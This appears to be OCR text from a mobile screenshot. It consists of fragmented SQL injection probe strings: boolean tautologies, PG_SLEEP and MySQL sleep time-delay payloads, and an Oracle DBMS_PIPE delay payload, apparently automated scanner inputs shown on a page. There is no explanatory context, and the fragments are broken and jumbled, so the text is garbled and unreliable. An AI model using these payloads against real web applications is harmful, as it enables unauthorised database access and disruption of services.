
PG_SLEEP(15))--
-1' OR 5*5=25 or
'GqAcAwrJ'='
@@4k6RK
-1" OR 5*5=26 or
"bZzrin45"="
1-1)) OR 438=
1-1 OR 977=(SELECT
(SELECT 438 FROM
977 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
Bangladesh0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-1' OR 5*5=25 or
'yzQu5Dfb'='
@@X4uuN
-1" OR 5*5=26 or
"THxIplqf"="
10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z
-1" OR 5*5=25 or
"PeIbX2ri"="
1-1) OR 953=
1-1 OR 472=(SELECT
(SELECT 953 FROM
472 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'PmztS1gS'='
'mapCXacI'='
@@6tJKP
-1" OR 5*5=26 or
"EnG2vPAW"="
1-1)) OR 707=
-1" OR 5*5=25 or
(SELECT 707 FROM
"bZzrin45"="
PG_SLEEP(15))--
1-1) OR 178=
(SELECT 178 FROM
PG_SLEEP(15))--
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(9
Bangladesh0'XOR(if(now()=sysdate(),slee
-1' OR 5*5=26 or
@@ZQ72G
'A035DPLC'='
-1" OR 5*5=26 or